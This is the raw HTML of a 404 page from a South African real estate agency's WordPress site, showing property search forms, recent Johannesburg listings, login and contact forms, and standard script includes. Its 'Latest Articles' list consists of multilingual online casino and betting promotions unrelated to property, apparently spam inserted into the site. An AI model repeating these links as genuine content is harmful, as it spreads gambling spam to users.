                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="max-rooms" class=" filter_menu_trigger  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="floors-no" class=" filter_menu_trigger  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_mainform"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_mainform"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_mainform">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mainform" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div>        </div>
             
<div id="results">
    <div class="results_header">
        We found  <span id="results_no">0</span> results.  
        <span id="preview_view_all">View results</span>
     
    </div>
    <div id="results_wrapper">
    </div>
    
     <input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="debe888263" /><input type="hidden" name="_wp_http_referer" value="/content/feyiro/licgmj-c.html" /></div>       <div style="clear:both;"></div>
</div>
    </div><!-- end search wrapper--> 
    <!-- END SEARCH CODE -->
    
   
    
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><div style="height:30px;"></div></div>    <div class="col-md-9 col-md-push-3 rightmargin ">
        
         <span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>        
       
           <h1 class="entry-title">Page not found</h1>
         
            <div class="single-content content404 col-md-12">    
                <p>
                We're sorry. Your page could not be found, But you can check our latest listings & articles                </p>

                <div class="list404">  
                <h3>Latest Listings</h3>
                <ul><li><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-waterfall-country-estate/">3 Bed Apartment in Waterfall Country Estate</a></li><li><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-lonehill/">3 Bed Apartment in Lonehill</a></li><li><a href="https://cmmproperties.co.za/estate_property/4-bed-apartment-in-sandown/">4 Bed Apartment in Sandton Central</a></li><li><a href="https://cmmproperties.co.za/estate_property/live-love-and-laugh-in-this-beautiful-5-bedroomed-home5-bathrooms-3-garages-and-a-staff-quarters/">Live ,love and laugh in this beautiful 5 bedroomed home,5 bathrooms ,3 garages and a staff quarters.</a></li><li><a href="https://cmmproperties.co.za/estate_property/fully-furnished-house-available-in-chartwell/">Fully Furnished House Available in Chartwell</a></li><li><a href="https://cmmproperties.co.za/estate_property/modern-3-bed-apartment-available-to-rent-in-wilgeheuwel/">Modern 3 bed apartment available to rent in Wilgeheuwel</a></li><li><a href="https://cmmproperties.co.za/estate_property/fully-furnished-4-bed-cluster-to-rent-in-sandown/">Fully furnished 4 bed cluster to rent in Sandown</a></li><li><a href="https://cmmproperties.co.za/estate_property/lovely-2-bed-2-bath-duplex-in-a-safesecure-complex-in-morningside-sandton-r1-7-million/">Lovely 2 bed 2 bath duplex in a safe,secure complex in Morningside Sandton R1.7 million.</a></li><li><a href="https://cmmproperties.co.za/estate_property/calling-all-proffessionalsyoung-families-and-investors-to-purchase-this-beauty/">Calling all professionals,young families and investors to purchase this beauty.</a></li><li><a href="https://cmmproperties.co.za/estate_property/trendy-and-brand-new-2-bed-apartmentkikuyu-waterfall-r11-800-00/">Special Entertainers Delight,R6.9 million in Brynston.</a></li></ul>                </div>

                <div class="list404">  
                <h3>Latest Articles</h3>
                <ul><li><a href="https://cmmproperties.co.za/dcouvrez-le-thrill-of-gransino-casino-and-sports-b/">Découvrez le Thrill of Gransino Casino and Sports Betting avec des Sessions de Live Casino #deaab6d6</a></li><li><a href="https://cmmproperties.co.za/online-casino-27/">Τα καλύτερα online casino στην Ελλάδα Επιλογές για απαιτητικούς παίκτες</a></li><li><a href="https://cmmproperties.co.za/online-casino-live-online-casino-live-2026-8/">Νόμιμα Online Casino Live στην Ελλάδα Online Casino Live 2026</a></li><li><a href="https://cmmproperties.co.za/kazino-bonusi-izdevgkie-online-kazino-bonusi-2026-24/">Kazino Bonusi  Izdevīgākie Online Kazino Bonusi 2026</a></li><li><a href="https://cmmproperties.co.za/mostbeti-online-kazino-oynamaq-ucus-verin-n-cox-secilmis-casino/">Mostbet-i Online Kazino Oynamaq Uçuş Verin: Ən Çox Seçilmiş Casino!</a></li><li><a href="https://cmmproperties.co.za/mostbet-bahis-azrbaycanda-onlayn-kasino-oynamaq/">Mostbet Bahis: Azərbaycanda Onlayn Kasino Oynamaq</a></li><li><a href="https://cmmproperties.co.za/casino-lumibet-uk-your-ultimate-gaming-destination-2/">Casino LumiBet UK Your Ultimate Gaming Destination</a></li><li><a href="https://cmmproperties.co.za/juega-al-casino-en-linea-en-casinova-casino-experiencia-de-juego-segura-y-diversion-asegurada/">Juega al Casino en Línea en Casinova Casino &#8211; ¡Experiencia de Juego Segura y Diversión Asegurada!</a></li><li><a href="https://cmmproperties.co.za/beteum-kasino-pelattavissa-verkossa-suoraan-kasinoihin/">Beteum: Kasino pelattavissa verkossa suoraan kasinoihin</a></li><li><a href="https://cmmproperties.co.za/soita-red-baronin-pelia-kasinoissa-verkossa-suomessa-tarkista-tama-vinkki/">Soita Red Baronin peliä kasinoissa verkossa Suomessa &#8211; Tarkista tämä vinkki!</a></li></ul>                </div>
        
            </div><!-- single content-->
     
    </div>
  
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 col-md-pull-9  widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                            <ul class="xoxo">
                    <li id="advanced_search_widget-2" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="debe888263" /><input type="hidden" name="_wp_http_referer" value="/content/feyiro/licgmj-c.html" /><div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housessidebar" aria-controls="housessidebar" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housessidebar"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Types data-value="all">Types
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_city" class=" sidebar_filter_menu  " xx all Cities data-value="all">Cities
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="sidebar-adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx all Areas data-value="all">Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-max-rooms" class=" sidebar_filter_menu  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="sidebar-search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="sidebar-min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="sidebar-lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-floors-no" class=" sidebar_filter_menu  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="sidebar-floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_sidebar"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_sidebar"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_sidebar">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_sidebar" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div></form></li>                </ul>
                    </div>
    </div>   

<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
  
    <footer id="colophon" style=" background-image: url(https://cmmproperties.co.za/wp-content/uploads/2021/04/dark-bg.png) " class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           
    <div id="first" class="widget-area col-md-6 ">
        <ul class="xoxo">
            <li id="contact_widget-1" class="widget-container contact_sidebar"><h4 class="widget-title-footer">Contact</h4><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fas fa-building"></i>Dainfern Square, Regus Offices, Dainfern, Fourways</p><p class="widget_contact_phone"><i class="fas fa-phone"></i><a href="tel:%E2%80%8E%2B27+10+055+3625">‎+27 10 055 3625</a></p><p class="widget_contact_email"><i class="far fa-envelope"></i><a href="mailto:admin@cmmproperties.co.za">admin@cmmproperties.co.za</a></p><p class="widget_contact_url"><i class="fas fa-desktop"></i><a href="SITE NAME">www.cmmproperties.co.za</a></p></div></li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-6">
        <ul class="xoxo">
        <li id="social_widget-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/" target="_blank"><i class="fab fa-instagram"></i></a></div></li>        </ul>
    </div><!-- #second .widget-area -->
    
    
        </div>

        
                
     
    </footer><!-- #colophon -->
<input type="hidden" id="wpestate_ajax_log_reg" value="500740f66a" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="far fa-envelope"></i> </a>
 
<div class="contactformwrapper hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="01a9381f26" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://cmmproperties.co.za/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  
<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">

        <div id="login-modal_close"></div>

            <div   id="login-div-title-topbar">Sign into your account</div>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="efca7cecef-1768488893">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <div  id="register-div-title-topbar">Create an account</div>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                
                
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="856280a3d3-1768488893">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <div   id="forgot-div-title-topbar">Reset Password</div>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="efe8d6f46e" /><input type="hidden" name="_wp_http_referer" value="/content/feyiro/licgmj-c.html" />  
                <input type="hidden" id="postid" value="
                25094">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>

            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div><input type="hidden" id="wpestate_ajax_filtering" value="0386e7e0e0" />    <input type="hidden" id="wpestate_payments_nonce" value="cf4e6eb2dd" />    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-51790331-8', 'cmmproperties.co.za');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 06:27:29+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/anime.min.js?ver=3.3.1" id="anime.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=3.3.1" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=3.3.1" id="jquery.fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1" id="dense.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/placeholders.min.js?ver=3.3.1" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=3.3.1" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=3.3.1" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"rentals\":\"\",\"sales\":\"\",\"apartments\":\"\",\"cluster\":\"\",\"duplexes\":\"\",\"houses\":\"\",\"apartmentsrentals\":\"\",\"clusterrentals\":\"\",\"duplexesrentals\":\"\",\"housesrentals\":\"\",\"apartmentssales\":\"\",\"clustersales\":\"\",\"duplexessales\":\"\",\"housessales\":\"\",\"idxpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/sale.png\",\"single_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/single.png\",\"cloud_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/userpin.png\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"yes","open_close_status":"0","open_height":"550","closed_height":"400","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["adv_actions","advanced_city","advanced_area","min-baths","min-beds","max-rooms","min-property-size","lot-size","floors-no","property_price"],"hows":["like","like","like","greater","greater","smaller","greater","equal","like","equal"],"measure_sys":"m","close_map":"close 